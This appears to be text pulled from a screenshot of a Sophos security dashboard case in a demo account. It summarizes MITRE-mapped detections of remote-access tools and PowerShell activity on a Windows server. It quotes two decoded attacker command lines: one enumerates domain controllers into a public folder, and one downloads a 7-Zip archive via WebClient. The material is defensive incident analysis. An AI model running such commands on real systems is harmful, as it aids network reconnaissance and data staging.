 SOPHOS Dashboards My Products Threat Analysis Center Alerts Reports People Devices 1
Primary SE Demo Account
Case Details
Overview / Threat Analysis Center Dashboard / Cases / Case Details
AJM
#2-266695 High Investigating
Owner
Andrew Mundell
Created
Jun 18, 2024, 10:51 AM
Assigned
Jun 18, 2024, 10:51 AM
Last updated
Jul 7, 2024, 12:45 PM
Overview Detections Notebook History Respond AI Assistant
Detection count 62
MITRE Tactic(s)
TA0001 30
TA0002 48
T1059 Command and Scripting Interpreter 1
T1059.001 PowerShell 1
T1059.003 Windows Command Shell 1
TA0003 4
TA0005 6
TA0007 3
TA0008 2
TA0010 4
TA0011 16
Sophos AI Analysis Insert
Summary
A series of detections on a Windows Server 2022 Datacenter in Ashburn, Virginia, indicate the use of ScreenConnect to execute remote commands and
download files via PowerShell. The detections, primarily of medium severity (5-7), involve techniques such as Initial Access, Execution, Command and
Control, and Defense Evasion. Notably, a high-severity detection (8) flagged the use of AnyDesk, a tool known for evading antivirus solutions. The timeline
shows consistent activity involving PowerShell commands to download files and modify group policies, suggesting potential data exfiltration and persistence
mechanisms.
Observed MITRE Techniques
Exfiltration
Defense Evasion
Persistence
Discovery
Lateral Movement
Command and Control
Execution
Initial Access
Impacted Hosts
customerDC
Artifacts
Artifact 1:
Decoded command line: powershell -command "get-ADdomainController > c:\users\public\ad.txt"
Command path: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Sophos PID: 7260:133609448342287500
Purpose: Execute PowerShell command to list domain controllers
Artifact 2:
Decoded command line: powershell -command "[System.Net.ServicePointManager]::SecurityProtocol =
[System.Net.SecurityProtocolType]::Tls12; (new-object System.Net.WebClient).DownloadFile('https://www.7-zip.org/a/7z1900-
extra.7z','c:\users\public\7z1900-extra.7z')"
Command path: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
Sophos PID: 6460:133609448445262281
Purpose: Download file using PowerShell